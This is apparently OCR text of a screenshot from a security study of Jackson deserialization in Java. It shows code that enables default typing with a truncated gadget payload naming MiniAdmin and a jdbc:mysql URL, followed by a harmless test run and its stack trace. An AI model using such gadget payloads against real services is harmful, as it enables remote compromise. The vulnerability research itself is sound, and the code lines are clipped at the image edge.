 ic class Main {
public static void main(String[] args){
String payload="[\"com.mysql.cj.jdbc.admin.MiniAdmin\",\"jdbc:mysql
String payload = "{\"name\":\"123\", \"age\":21,\"agsbdkjada__ss_d\":
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
try {
Object o = mapper.readValue(payload, Student.class);
System.out.println(o);
} catch (IOException e) {
e.printStackTrace();
}
Main
Main ×
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
com.fasterxml.jackson.databind.exc.UnrecognizedPropertyException: Unrecognized field "agsbdkjada__ss_d" (class Student), not marked as
ignorable (2 known properties: "name", "age"])
at [Source: (String)"{"name":"123", "age":21,"agsbdkjada__ss_d":1}"; line: 1, column: 45] (through reference chain:
Student["agsbdkjada__ss_d"])
at com.fasterxml.jackson.databind.exc.UnrecognizedPropertyException.from(UnrecognizedPropertyException.java:61)
at com.fasterxml.jackson.databind.DeserializationContext.handleUnknownProperty(DeserializationContext.java:823)
at com.fasterxml.jackson.databind.deser.std.StdDeserializer.handleUnknownProperty(StdDeserializer.java:1153)
at com.fasterxml.jackson.databind.deser.BeanDeserializerBase.handleUnknownProperty(BeanDeserializerBase.java:1589)
at com.fasterxml.jackson.databind.deser.BeanDeserializerBase.handleUnknownVanilla(BeanDeserializerBase.java:1567)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:294)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:151)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:4014)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3005)
'零组资料文库'